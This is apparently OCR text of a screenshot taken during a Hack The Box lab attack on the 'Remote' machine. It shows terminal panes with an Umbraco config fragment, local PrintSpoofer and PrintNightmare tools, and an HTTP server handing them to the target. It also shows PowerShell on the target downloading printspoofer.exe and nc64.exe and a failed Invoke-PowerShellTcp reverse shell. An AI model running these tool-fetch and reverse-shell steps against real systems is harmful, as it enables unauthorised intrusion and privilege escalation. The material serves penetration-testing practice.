 File Machine View Input Devices Help
Applications Places Terminator
Nov 5 07:56
kali@kali: ~/Desktop/HTB/Remote
kali@kali: ~/Desktop/HTB/Remote/tmp 46x22
hed" allowManuallyChangingPassword="false" />
<add name="UsersMembershipProv
ider" type="Umbraco.Web.Security.Providers.Use
rsMembershipProvider, Umbraco" />
<roleManager enabled="true" defaultPro
vider="UmbracoRoleProvider">
<add name="UmbracoRoleProvider
" type="Umbraco.Web.Security.Providers.Members
RoleProvider" />
<remove name="UmbracoModule" />
<add name="UmbracoModule" type="Umb
raco.Web.UmbracoModule,umbraco" />
https://our.umbraco.com/documentatio
n/Reference/Routing/IISRewriteRules
<location path="umbraco">
┌──(kali㉿kali)-[~/Desktop/HTB/Remote/tmp]
└─$
kali@kali: ~/Desktop/HTB/Remote 129x20
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4856 bytes 744274 (726.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4856 bytes 744274 (726.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.19 netmask 255.255.254.0 destination 10.10.14.19
inet6 fe80::2382:c651:9914:aea3 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef:2::1011 prefixlen 64 scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 66802 bytes 6197120 (5.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 87354 bytes 5587550 (5.3 MiB)
TX errors 0 dropped 3113 overruns 0 carrier 0 collisions 0
kali@kali: ~/Tools 44x22
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la | grep -i print 130 ⨯
-rw-r--r-- 1 kali kali 178578 Jul 13 06:5
4 printnightmare.ps1
-rw-r--r-- 1 kali kali 178561 Jul 11 05:4
4 PrintNightmare.ps1
-rwxr-xr-x 1 kali kali 10679 Oct 30 12:3
3 PrintNightmareScript.sh
-rwxr-xr-x 1 kali kali 27136 Jul 5 05:1
6 printspoofer.exe
-rw-r--r-- 1 kali kali 27136 Jun 11 202
1 PrintSpoofer.exe
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.
0.0:80/) ...
10.10.10.180 - - [05/Nov/2022 07:56:18] "GET
/printspoofer.exe HTTP/1.1" 200 -
10.10.10.180 - - [05/Nov/2022 07:56:29] "GET
/nc64.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/HTB/Remote 130x20
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\windows\system32\inetsrv> cd C:\Windows\Temp
PS C:\Windows\Temp> wget http://10.10.14.19/printspoofer.exe
PS C:\Windows\Temp> Invoke-PowerShellTcp : Unable to connect to the remote server
At line:128 char:1
+ Invoke-PowerShellTcp -reverse -ip 10.10.14.19 -port 53
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\Windows\Temp> wget http://10.10.14.19/printspoofer.exe -outfile printspoofer.exe
PS C:\Windows\Temp> wget http://10.10.14.19/nc64.exe -outfile nc64.exe
PS C:\Windows\Temp>